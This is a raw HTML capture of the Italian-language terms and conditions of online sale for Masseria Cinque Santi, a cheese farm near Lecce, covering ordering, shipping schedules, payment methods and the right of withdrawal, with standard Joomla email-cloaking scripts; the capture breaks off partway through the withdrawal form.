

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.masseriacinquesanti.com/index.php/termini-e-condizioni-di-vendita
body_size: 26755
content:
<!DOCTYPE html>
<html lang="it-it" dir="ltr" vocab="http://schema.org/">
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="shortcut icon" href="/images/favicon-masseria-cinque-santi.png">
        <link rel="apple-touch-icon" href="/images/touch-masseria-cinque-santi.png">
        <meta charset="utf-8" />
	<base href="https://www.masseriacinquesanti.com/index.php/termini-e-condizioni-di-vendita" />
	<meta name="author" content="masseria cinque santi" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Termini e condizioni di vendita</title>
	<link href="/templates/yootheme/css/theme.9.css?1768408954" rel="stylesheet" />
	<link href="/media/widgetkit/wk-styles-4506fc85.css" rel="stylesheet" id="wk-styles-css" />
	<script src="https://cdn.gtranslate.net/widgets/latest/flags.js" data-gt-orig-url="/index.php/termini-e-condizioni-di-vendita" data-gt-orig-domain="www.masseriacinquesanti.com" data-gt-widget-id="109" defer></script>
	<script src="/templates/yootheme/vendor/yootheme/theme-cookie/app/cookie.min.js?2.0.7" defer></script>
	<script src="/templates/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?2.0.7"></script>
	<script src="/templates/yootheme/vendor/assets/uikit/dist/js/uikit-icons.min.js?2.0.7"></script>
	<script src="/templates/yootheme/js/theme.js?2.0.7"></script>
	<script src="/media/jui/js/jquery.min.js?8dfb9325439e23aa532c3c502e8b0b3f"></script>
	<script src="/media/jui/js/jquery-noconflict.js?8dfb9325439e23aa532c3c502e8b0b3f"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?8dfb9325439e23aa532c3c502e8b0b3f"></script>
	<script src="/media/widgetkit/uikit2-fde5300d.js"></script>
	<script src="/media/widgetkit/wk-scripts-4ef01352.js"></script>
	<script>
document.addEventListener('DOMContentLoaded', function() {
            Array.prototype.slice.call(document.querySelectorAll('a span[id^="cloak"]')).forEach(function(span) {
                span.innerText = span.textContent;
            });
        });window.gtranslateSettings = window.gtranslateSettings || {};window.gtranslateSettings['109'] = {"default_language":"it","languages":["en","it"],"url_structure":"none","wrapper_selector":"#gt-wrapper-109","globe_size":60,"flag_size":16,"flag_style":"2d","custom_domains":null,"float_switcher_open_direction":"top","switcher_open_direction":"top","native_language_names":0,"add_new_line":1,"select_language_label":"Select Language","detect_browser_language":0,"custom_css":"","alt_flags":[],"switcher_horizontal_position":"left","switcher_vertical_position":"bottom","horizontal_position":"inline","vertical_position":"inline"};var $theme = {"cookie":{"mode":"consent","template":"<div class=\"uk-section uk-section-xsmall uk-section-secondary uk-position-bottom uk-position-fixed uk-position-z-index\">\n        <div class=\"uk-container uk-container-expand uk-text-center\">\n\n            Nel rispetto della direttiva 2009\/136\/CE, siamo ad informarti che il ns. sito utilizza cookie <br>\n                            <button type=\"button\" class=\"js-accept uk-button uk-button-text uk-margin-small-left\" data-uk-toggle=\"target: !.uk-section; animation: true\">accetto<\/button>\n            \n                        <button type=\"button\" class=\"js-reject uk-button uk-button-text uk-margin-small-left\" data-uk-toggle=\"target: !.uk-section; animation: true\">no, grazie<\/button>\n            \n        <\/div>\n    <\/div>"}};
	</script>

    </head>
    <body class="">

        
        
        <div class="tm-page">

                        
<div class="tm-header-mobile uk-hidden@m">


    <div class="uk-navbar-container">
        <nav uk-navbar>

                        <div class="uk-navbar-left">

                
                                <a class="uk-navbar-toggle" href="#tm-mobile" uk-toggle>
                    <div uk-navbar-toggle-icon></div>
                                    </a>
                
                
            </div>
            
                        <div class="uk-navbar-center">
                <a class="uk-navbar-item uk-logo" href="https://www.masseriacinquesanti.com">
                    <img alt="Masseria Cinque Santi" src="/templates/yootheme/cache/logo_5_santi_small-cef1326e.webp" srcset="/templates/yootheme/cache/logo_5_santi_small-cef1326e.webp 85w" sizes="(min-width: 85px) 85px" data-width="85" data-height="80">                </a>
            </div>
            
            
        </nav>
    </div>

    

<div id="tm-mobile" uk-offcanvas mode="slide" overlay>
    <div class="uk-offcanvas-bar">

        <button class="uk-offcanvas-close" type="button" uk-close></button>

        
            
<div class="uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel" id="module-menu-mobile">

    
    
<ul class="uk-nav uk-nav-default uk-nav-parent-icon uk-nav-accordion" uk-nav="{&quot;targets&quot;: &quot;&gt; .js-accordion&quot;}">
    
	<li><a href="/">Home</a></li>
	<li class="js-accordion uk-parent"><a href>La masseria</a>
	<ul class="uk-nav-sub">

		<li><a href="/la-masseria/la-nostra-storia.html">La nostra storia</a></li>
		<li><a href="/la-masseria/masseria-didattica.html">Masseria Didattica</a></li>
		<li><a href="/la-masseria/eventi-masseria-cinque-santi.html">Eventi Masseria Cinque Santi</a></li>
		<li><a href="/la-masseria/riconoscimenti.html">Riconoscimenti</a></li>
		<li><a href="/la-masseria/degustazioni-e-laboratori-didattici.html">Laboratori e Tasting Tour</a></li></ul></li>
	<li class="uk-parent"><a href="/formaggi.html">Formaggi</a>
	<ul class="uk-nav-sub">

		<li><a href="/formaggi/i-tradizionali.html">I tradizionali</a></li>
		<li><a href="/formaggi/gli-speciali.html">Gli speciali</a></li>
		<li><a href="/formaggi/caciocavalli.html">Caciocavalli</a></li>
		<li><a href="/formaggi/cesti-personalizzati.html">Cesti personalizzati</a></li>
		<li><a href="/formaggi/freschi.html">Freschi</a></li>
		<li><a href="/formaggi/le-torte-di-lina.html">Le torte di Lina</a></li></ul></li>
	<li><a href="/olio-extravergine-di-oliva.html">Olio </a></li>
	<li><a href="/gelotte.html">Gelotte</a></li>
	<li><a href="/pangelotte.html">Pangelotte</a></li>
	<li><a href="/contatti.html">Contatti</a></li>
	<li class="uk-parent"><a href="/carrello.html"><img src="/images/carrello-30.png" alt="Carrello"></a>
	<ul class="uk-nav-sub">

		<li><a href="/carrello/login.html">Login</a></li></ul></li></ul>

</div>
</div></div>

            
    </div>
</div>

</div>


<div class="tm-header uk-visible@m" uk-header>



        <div uk-sticky media="@m" show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;boundary&quot;:&quot;!.uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left">

                                                    
<a href="https://www.masseriacinquesanti.com" class="uk-navbar-item uk-logo">
    <img alt="Masseria Cinque Santi" src="/templates/yootheme/cache/logo_masseria_cinque_santi_58-8a293495.webp" srcset="/templates/yootheme/cache/logo_masseria_cinque_santi_58-8a293495.webp 165w" sizes="(min-width: 165px) 165px" data-width="165" data-height="58"></a>
                        
                        
                    </div>
                    
                                        <div class="uk-navbar-center">

                        
                                                    
<ul class="uk-navbar-nav">
    
	<li><a href="/">Home</a></li>
	<li class="uk-parent"><a class="" href>La masseria</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="/la-masseria/la-nostra-storia.html">La nostra storia</a></li>
		<li><a href="/la-masseria/masseria-didattica.html">Masseria Didattica</a></li>
		<li><a href="/la-masseria/eventi-masseria-cinque-santi.html">Eventi Masseria Cinque Santi</a></li>
		<li><a href="/la-masseria/riconoscimenti.html">Riconoscimenti</a></li>
		<li><a href="/la-masseria/degustazioni-e-laboratori-didattici.html">Laboratori e Tasting Tour</a></li></ul></div></div></div></li>
	<li class="uk-parent"><a href="/formaggi.html">Formaggi</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="/formaggi/i-tradizionali.html">I tradizionali</a></li>
		<li><a href="/formaggi/gli-speciali.html">Gli speciali</a></li>
		<li><a href="/formaggi/caciocavalli.html">Caciocavalli</a></li>
		<li><a href="/formaggi/cesti-personalizzati.html">Cesti personalizzati</a></li>
		<li><a href="/formaggi/freschi.html">Freschi</a></li>
		<li><a href="/formaggi/le-torte-di-lina.html">Le torte di Lina</a></li></ul></div></div></div></li>
	<li><a href="/olio-extravergine-di-oliva.html">Olio </a></li>
	<li><a href="/gelotte.html">Gelotte</a></li>
	<li><a href="/pangelotte.html">Pangelotte</a></li>
	<li><a href="/contatti.html">Contatti</a></li>
	<li class="uk-parent"><a href="/carrello.html"><img  class="uk-margin-small-right" src="/images/carrello-30.png" alt="Carrello"></a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="/carrello/login.html">Login</a></li></ul></div></div></div></li></ul>

<div class="uk-navbar-item" id="module-109">

    
    <div class="gtranslate_wrapper" id="gt-wrapper-109"></div>
</div>

                        
                    </div>
                    
                                        <div class="uk-navbar-right">

                        
                        

                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    




</div>
            
            

            
            <div id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">
                <div class="uk-container">

                    
                            
            
            <div id="system-message-container" data-messages="[]">
</div>

            
<article id="article-43" class="uk-article" data-permalink="http://www.masseriacinquesanti.com/termini-e-condizioni-di-vendita.html" typeof="Article">

    <meta property="name" content="Termini e condizioni di vendita">
    <meta property="author" typeof="Person" content="masseria cinque santi">
    <meta property="dateModified" content="2020-05-04T15:47:41+00:00">
    <meta property="datePublished" content="2020-04-19T06:49:30+00:00">
    <meta class="uk-margin-remove-adjacent" property="articleSection" content="Uncategorised">

    
        <h1 class="uk-article-title">Termini e condizioni di vendita</h1>
    
    
    
    
    
    <div class="uk-margin-medium" property="text">
<p style="text-align: center;"><b>Condizioni di vendita on line Masseria Cinque Santi</b></p>
<p style="text-align: center;"><b>Disposizioni generali</b></p>

<p style="text-align:justify">Le presenti <b>condizioni di vendita</b> sono valide esclusivamente tra la società EREDI CUCUGLIATO di Anna Candeliere & Figli s.s., con sede legale in via Provinciale per Lecce Km 956, CAP 73029 – Vernole (LE), REA LE – 226448, P.IVA 03508820754, di seguito denominata “<b>Masseria Cinque Santi</b>” e qualsiasi persona o azienda o altro che effettuino acquisti online sul sito internet www.masseriacinquesanti.com di seguito denominati ”<b>CLIENTE</b>”. Queste condizioni di vendita possono essere oggetto di modifiche e la data di pubblicazione delle stesse sul sito equivale alla data di entrata in vigore.<br>
Le presenti condizioni disciplinano gli acquisti effettuati sul sito www.masseriacinquesanti.com, conformemente alle disposizioni della Parte III, Titolo III, Capo I, del Codice del Consumo, D.Lgs. n. 206/2005, modificato dal D.Lgs. n. 21/2014 e dal D.Lgs. 70/2003 in materia di commercio elettronico.</p>
<p>&nbsp;</p>

<p><strong>ARTICOLO 1 - Oggetto del contratto</strong></p>
<p>Con le presenti condizioni generali di vendita, Masseria Cinque Santi vende e il CLIENTE acquista a distanza i beni mobili materiali indicati ed offerti in vendita sul sito www.masseriacinquesanti.com. Il contratto si conclude esclusivamente attraverso la rete internet, mediante l’accesso del CLIENTE all’indirizzo www.masseriacinquesanti.com e la realizzazione di un ordine di acquisto secondo la procedura prevista dal sito stesso attraverso la piattaforma Virtuemart.<br>
Il cliente si impegna a prendere visione, prima di procedere alla conferma del proprio ordine, delle presenti condizioni generali di vendita, in particolare delle informazioni precontrattuali fornite dalla Masseria Cinque Santi e ad accettarle mediante l’apposizione di un flag nella casella indicata.</p>
<p>&nbsp;</p>

<p><b>ARTICOLO 2 - Informazioni precontrattuali per il consumatore art. 49 del D.Lgs 206/2005</b></p>
<p>Il CLIENTE prima della conclusione del contratto di acquisto, prende visione delle caratteristiche dei beni che vengono illustrate nelle singole schede prodotto al momento della scelta da parte del CLIENTE.</p>
<p>Prima della conclusione del contratto di acquisto e prima della convalida dell’ordine con “obbligo di pagamento”, il CLIENTE è informato relativamente a:<br />
– prezzo totale dei beni comprensivo delle imposte, con il dettaglio delle spese di spedizione e ogni altro costo (es. imballo);<br />
– modalità di pagamento (comprese le spese di transizione in base alla modalità scelta);<br />
– il termine entro il quale il corriere espresso si impegna a consegnare la merce;<br />
– le condizioni di vendita, i termini e le procedure per esercitare il diritto di recesso (art. 6 delle presenti condizioni di vendita) nonché modulo tipo di recesso di cui all’allegato I, parte B del D.Lgs 21/2014;<br />
– informazione sul costo che il CLIENTE dovrà sostenere per la restituzione dei beni in caso di recesso;<br />
– esistenza della garanzia legale di conformità per i beni acquistati;<br />
– condizioni di assistenza post vendita e garanzie commerciali previste da Masseria Cinque Santi.</p>
<p>Il CLIENTE può in qualsiasi momento e comunque prima della conclusione del contratto, prendere conoscenza delle informazioni relative a Masseria Cinque Santi, l’indirizzo geografico, il numero di telefono e fax, l’indirizzo di posta elettronica, le informazioni che vengono riportate, anche di seguito:</p>
<p><b>Masseria Cinque Santi</b><br>
Via Provinciale per Lecce – 73029 Vernole (LE)<br>
Telefono +39 0832 891178 ; Fax +39 0832 1831420 ; <br>e-mail: <span id="cloak5d296edab882904a5843a6e341aee471">Questo indirizzo email è protetto dagli spambots. È necessario abilitare JavaScript per vederlo.</span><script type='text/javascript'>
				document.getElementById('cloak5d296edab882904a5843a6e341aee471').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy5d296edab882904a5843a6e341aee471 = 'm&#97;ss&#101;r&#105;&#97;c&#105;nq&#117;&#101;s&#97;nt&#105;' + '&#64;';
				addy5d296edab882904a5843a6e341aee471 = addy5d296edab882904a5843a6e341aee471 + 'm&#97;ss&#101;r&#105;&#97;c&#105;nq&#117;&#101;s&#97;nt&#105;' + '&#46;' + 'c&#111;m';
				var addy_text5d296edab882904a5843a6e341aee471 = 'm&#97;ss&#101;r&#105;&#97;c&#105;nq&#117;&#101;s&#97;nt&#105;' + '&#64;' + 'm&#97;ss&#101;r&#105;&#97;c&#105;nq&#117;&#101;s&#97;nt&#105;' + '&#46;' + 'c&#111;m';document.getElementById('cloak5d296edab882904a5843a6e341aee471').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy5d296edab882904a5843a6e341aee471 + '\'>'+addy_text5d296edab882904a5843a6e341aee471+'<\/a>';
		</script></p>
<p>&nbsp;</p>

<p><strong>ARTICOLO 3 &#8211; Conclusione ed efficacia del contratto</strong></p>
<p>Il CLIENTE, nella sezione del sito “I Formaggi”, sceglie la famiglia del prodotto, il prodotto e la pezzatura dello stesso.<br>
Il carrello si riempie, e quando il CLIENTE avrà ultimato la selezione dei prodotti, procederà alla selezione della modalità di pagamento, dopo aver inserito i restanti dati (nome, cognome, mail, indirizzo di residenza e spedizione).<br>
Il contratto di vendita è considerato concluso al momento dell’avvenuto pagamento da parte del CLIENTE che riceverà una mail di conferma. La e-mail contiene i dati del CLIENTE e il numero d’ordine, il prezzo della merce acquistata, le spese di spedizione e l’indirizzo di consegna al quale sarà inviata la merce.<br>
Il CLIENTE si impegna a verificare la correttezza dei dati personali in essa contenuti e a comunicare tempestivamente a Masseria Cinque Santi eventuali correzioni.<br>
Masseria Cinque Santi si impegna a descrivere e presentare gli articoli venduti sul sito internet nel miglior modo possibile. Ciò nonostante potrebbero evidenziarsi piccole e lievi differenze tra il sito e il prodotto reale</p>
<p>&nbsp;</p>

<p><strong>ARTICOLO 4 &#8211; Disponibilità dei prodotti</strong></p>
<p>La disponibilità dei prodotti si riferisce alla disponibilità effettiva nel momento in cui il CLIENTE effettua l’ordine. Tale disponibilità deve comunque essere considerata puramente indicativa perché, per effetto della contemporanea presenza sul sito di più utenti, i prodotti potrebbero essere venduti ad altri CLIENTI prima della conferma dell’ordine.<br>
Per la freschezza e la stagionalità di alcuni prodotti la disponibilità non è sempre garantita. <br>
Anche in seguito all’invio della e-mail di conferma dell’ordine inviata da Masseria Cinque Santi, potrebbero verificarsi casi di indisponibilità parziale o totale della merce. In questa eventualità, l’ordine verrà rettificato automaticamente e il CLIENTE verrà immediatamente informato via e-mail.<br>
Se il CLIENTE richiede l’annullamento dell’ordine, risolvendo di fatto il contratto, Masseria Cinque Santi rimborserà l’eventuale importo pagato entro 14 giorni dal giorno in cui Masseria Cinque Santi ha avuto conoscenza della decisione del cliente di risolvere il contratto.</p>
<p>&nbsp;</p>

<p><strong>ARTICOLO 5 – Ordine minimo</strong></p>
<p>Non è previsto il raggiungimento di un quantitativo minimo d’ordine.</p>
<p>&nbsp;</p>

<p><strong>ARTICOLO 6 – Tempistiche di spedizione e ricevimento dei prodotti</strong></p>
<p> In via generale, Masseria Cinque Santi opera secondo le seguenti tempistiche di ricezione degli ordini e giorno di spedizione.</p>
<div align="center"><img  style="width:350px;" src="/images/tabella-1.png" alt="tabella"/></div>

<!--
<table align="center" width="350" height="360px" border="0" cellspacing="3">
  <tbody>
    <tr>
      <td style="text-align:center; background-color: #5B9BD5; color:#ffffff"><b>Giorno di Ricezione dell’ordine
dal Cliente</b></td>
      <td  style="text-align:center; background-color: #5B9BD5; color:#ffffff"><b>Giorno di Spedizione</b></td>
    </tr>
    <tr>
      <td style="text-align:center; background-color: #5B9BD5; color:#ffffff">Sabato</td>
      <td rowspan="2" style="text-align:center; background-color: #D2DEEF">Martedì</td>
    </tr>
    <tr>
      <td  style="text-align:center; background-color: #5B9BD5; color:#ffffff">Lunedì</td> 
   
    </tr>

    <tr>
      <td style="text-align:center; background-color: #5B9BD5; color:#ffffff">Martedì</td>
      <td rowspan="4"  style="text-align:center; background-color: #D2DEEF">Lunedì</td>
    </tr>
    <tr>
      <td  style="text-align:center; background-color: #5B9BD5; color:#ffffff">Mercoledì</td>     
    </tr>
    <tr>
      <td  style="text-align:center; background-color: #5B9BD5; color:#ffffff">Giovedì</td>     
    </tr>
    <tr>
      <td  style="text-align:center; background-color: #5B9BD5; color:#ffffff">Venerdì</td>    
    </tr>
  </tbody>
</table>
-->
<br>
<p>I giorni di consegna dei prodotti da parte del corriere seguono le 24/48 ore successive alla spedizione dell’ordine, tranne per le zone servite in 48/72 ore.<br>
Masseria Cinque Santi è in grado di tracciare la spedizione fino al punto di arrivo. Il Cliente sarà in grado di tracciare la propria spedizione, grazie ad un link di tracking che sarà inviato direttamente dal corriere all’indirizzo mail indicato al momento dell’ordine.<br>
<b>Non è tuttavia possibile concordare con i corrieri espressi l’orario di consegna, dato che i programmi di carico sono a discrezione dell’organizzazione logistica dello stesso corriere.</b><br>
È possibile richiedere una consegna in modalità EXPRESS 12, che corrisponde alla consegna entro le ore 12 del giorno successivo alla spedizione (per info e costi di questa soluzione, contattare per preventivi <span id="cloakac166c1f0769b516d39bdbffae002e7e">Questo indirizzo email è protetto dagli spambots. È necessario abilitare JavaScript per vederlo.</span><script type='text/javascript'>
				document.getElementById('cloakac166c1f0769b516d39bdbffae002e7e').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addyac166c1f0769b516d39bdbffae002e7e = 'm&#97;ss&#101;r&#105;&#97;c&#105;nq&#117;&#101;s&#97;nt&#105;' + '&#64;';
				addyac166c1f0769b516d39bdbffae002e7e = addyac166c1f0769b516d39bdbffae002e7e + 'm&#97;ss&#101;r&#105;&#97;c&#105;nq&#117;&#101;s&#97;nt&#105;' + '&#46;' + 'c&#111;m';
				var addy_textac166c1f0769b516d39bdbffae002e7e = 'm&#97;ss&#101;r&#105;&#97;c&#105;nq&#117;&#101;s&#97;nt&#105;' + '&#64;' + 'm&#97;ss&#101;r&#105;&#97;c&#105;nq&#117;&#101;s&#97;nt&#105;' + '&#46;' + 'c&#111;m';document.getElementById('cloakac166c1f0769b516d39bdbffae002e7e').innerHTML += '<a ' + path + '\'' + prefix + ':' + addyac166c1f0769b516d39bdbffae002e7e + '\'>'+addy_textac166c1f0769b516d39bdbffae002e7e+'<\/a>';
		</script>)</p>
<p>&nbsp;</p>

<p><strong>ARTICOLO 7 &#8211; Modalità di pagamento</strong></p>
<p>Il pagamento da parte del CLIENTE potrà avvenire unicamente con i seguenti mezzi:</p>
<ul>
<li><b>PayPal o Carta di Credito</b>;</li>
<li><b> Bonifico bancario anticipato</b>;</li>
<li><b>Sastispay</b>.</li>
</ul>

<p>PAGAMENTI CON PAYPAL </p>
<p>Per acquisti saldati attraverso la modalità di pagamento PayPal, a conclusione dell’ordine, il Cliente verrà indirizzato alla pagina di login di PayPal.<br>
<b>Se non si dispone di un accesso PayPal, è possibile effettuare l’acquisto con carta di credito senza obbligo di registrazione ai servizi PayPal</b>.<br>
L’importo relativo all’ordine verrà addebitato sul conto PayPal direttamente al momento del perfezionamento del pagamento. In nessun momento della procedura di acquisto Masseria Cinque santi è in grado di conoscere le informazioni relative al conto/account PayPal del Cliente e alla carta di credito ad esso collegata. Per ogni transazione eseguita con il conto PayPal il Cliente riceverà un’email di conferma da PayPal.<br>
Il costo del pagamento con Paypal è + 3,4% sul transato + € 0,35 fisso per ogni ordine.

<p>BONIFICO BANCARIO ANTICIPATO</p>


<p>Pagando con bonifico bancario anticipato i prodotti verranno spediti solo dopo aver verificato l’avvenuto accredito presso il nostro conto corrente. I dati del conto corrente bancario su cui effettuare il bonifico sono indicati al termine della conferma d’ordine e inviati per email.</p>
<!--<p>PAGAMENTI CON PAYPAL</p>
<p>Per acquisti saldati attraverso la modalità di pagamento PayPal, a conclusione dell’ordine, il Cliente verrà indirizzato alla pagina di login di PayPal. Se non si dispone di un accesso PayPal, è possibile effettuare l’acquisto con carta di credito senza obbligo di registrazione ai servizi PayPal. L’importo relativo all’ordine verrà addebitato sul conto PayPal direttamente al momento del perfezionamento del pagamento. In nessun momento della procedura di acquisto il Caseificio Di Nucci è in grado di conoscere le informazioni relative al conto/account PayPal del Cliente e alla carta di credito ad esso collegata. Per ogni transazione eseguita con il conto PayPal il Cliente riceverà un’email di conferma da PayPal.</p>
<p>Il costo del pagamento con Paypal è + 3,4% sul transato + € 0,35 fisso per ogni ordine.</p>-->

<p>PAGAMENTO CON SATISPAY </p>
<p>Per l’iscrizione a Satispay il CLIENTE deve registrarsi collegandosi al sito https://www.satispay.com oppure scaricando la APP Satispay. Al momento della registrazione serviranno un numero di cellulare, un documento d’identità, l’IBAN del conto corrente e il codice fiscale.
Il costo del pagamento con Satispay è:<br>
- commissione di 0,5% per transazioni inferiori o uguali a € 10,00;<br>
- commissione di 0,5% + € 0,20 per transazioni superiori a € 10,00.</p>
<p>&nbsp;</p>

<p><strong>ARTICOLO 8 &#8211; Sottovuoto</strong></p>
<p>La confezione del prodotto è in modalità &#8220;sottovuoto&#8221;</p>
<p>&nbsp;</p>

<p><strong>ARTICOLO 9 &#8211; Prezzi e durata del preventivo</strong></p>
<p>Tutti i prezzi di vendita dei prodotti indicati sul sito di Masseria Cinque Santi sono espressi in Euro al pezzo e sono comprensivi di IVA.<br>
Una volta che il cliente accede alla piattaforma e seleziona le unità di prodotto desiderate, l’ordine viene elaborato in base alla pezzatura dei prodotti ordinati e confezionato.<br>
La filatura, la formatura e il confezionamento dei nostri formaggi sono operazioni interamente manuali. Tale artigianalità implica che esiste sempre, per il peso indicato per ogni referenza, un piccolo margine di variabilità da ritenersi normale.<br> Tuttavia è cura del reparto di confezionamento del caseificio attenersi quanto più possibile all’esatta grammatura dei prodotti richiesti.<br>
La procedura di ordine si perfeziona dunque col pagamento da parte del CLIENTE; seguono la fase di preparazione dell’ordine e la spedizione dei prodotti.<br>
I costi di spedizione non sono compresi nel prezzo d’acquisto, ma vengono calcolati e indicati al momento dell’elaborazione dell’ordine, prima della conferma d’ordine e dell’acquisto.<br>
Al cliente verrà fornito regolare scontrino fiscale emesso sulla base dei prezzi indicati sul sito al momento della selezione dei prodotti e della conferma dell’importo dell’ordine.<br>
Il CLIENTE accetta la facoltà di Masseria Cinque Santi di modificare i suoi prezzi in qualsiasi momento.<br>
In caso di errore informatico, manuale, tecnico, o di qualsiasi altra natura che possa comportare un cambiamento sostanziale, non previsto da Masseria Cinque Santi, del prezzo di vendita al pubblico, che lo renda esorbitante o chiaramente irrisorio, l’ordine d’acquisto sarà considerato non valido e annullato e l’importo versato dal CLIENTE sarà rimborsato entro 14 gg. dal giorno dell’annullamento.</p>
<p>&nbsp;</p>

<p><strong>ARTICOLO 10 &#8211; Diritto di recesso</strong></p>
<p>Conformemente alle disposizioni legali in vigore, il CLIENTE ha diritto di recedere dall’acquisto senza alcuna penalità e senza specificarne il motivo, entro il termine di 14 giorni decorrenti dalla data di ricezione dei prodotti.<br>
Il CLIENTE che intende esercitare il diritto di recesso dovrà comunicarlo a Masseria Cinque Santi tramite dichiarazione esplicita, che potrà essere trasmessa via mail al seguente indirizzo: <span id="cloak20dda42d4695af8113f162cac89a8d39">Questo indirizzo email è protetto dagli spambots. È necessario abilitare JavaScript per vederlo.</span><script type='text/javascript'>
				document.getElementById('cloak20dda42d4695af8113f162cac89a8d39').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy20dda42d4695af8113f162cac89a8d39 = 'm&#97;ss&#101;r&#105;&#97;c&#105;nq&#117;&#101;s&#97;nt&#105;' + '&#64;';
				addy20dda42d4695af8113f162cac89a8d39 = addy20dda42d4695af8113f162cac89a8d39 + 'm&#97;ss&#101;r&#105;&#97;c&#105;nq&#117;&#101;s&#97;nt&#105;' + '&#46;' + 'c&#111;m';
				var addy_text20dda42d4695af8113f162cac89a8d39 = 'm&#97;ss&#101;r&#105;&#97;c&#105;nq&#117;&#101;s&#97;nt&#105;' + '&#64;' + 'm&#97;ss&#101;r&#105;&#97;c&#105;nq&#117;&#101;s&#97;nt&#105;' + '&#46;' + 'c&#111;m';document.getElementById('cloak20dda42d4695af8113f162cac89a8d39').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy20dda42d4695af8113f162cac89a8d39 + '\'>'+addy_text20dda42d4695af8113f162cac89a8d39+'<\/a>';
		</script>
Il CLIENTE potrà esercitare il diritto di recesso anche inviando una qualsiasi dichiarazione esplicita contenente la decisione e la motivazione per recedere dal contratto oppure alternativamente trasmettere il modulo di recesso tipo, di cui all’Allegato I, parte B, D.Lgs 21/2014 (non obbligatorio) il cui testo viene di seguito riportato:</p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>Modulo di recesso tipo ai sensi dell’art. 49, comma 1, lett. h)</strong><br />
<em>(compilare e restituire il presente modulo solo se si desidera recedere dal contratto)</em></p>
	<p style="text-align: right;"><b>Spett.le Masseria Cinque Santi</b><br>
via Provinciale per Lecce – 73029 Vernole (LE)<br>
Tel. +39 0832 1831420 | Mob.+39 3487912951<br>
e-mail: <span id="cloak9534a6ed4688e7a3b4fa4cb35e264787">Questo indirizzo email è protetto dagli spambots. È necessario abilitare JavaScript per vederlo.</span><script type='text/javascript'>
				document.getElementById('cloak9534a6ed4688e7a3b4fa4cb35e264787').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy9534a6ed4688e7a3b4fa4cb35e264787 = 'm&#97;ss&#101;r&#105;&#97;c&#105;nq&#117;&#101;s&#97;nt&#105;' + '&#64;';
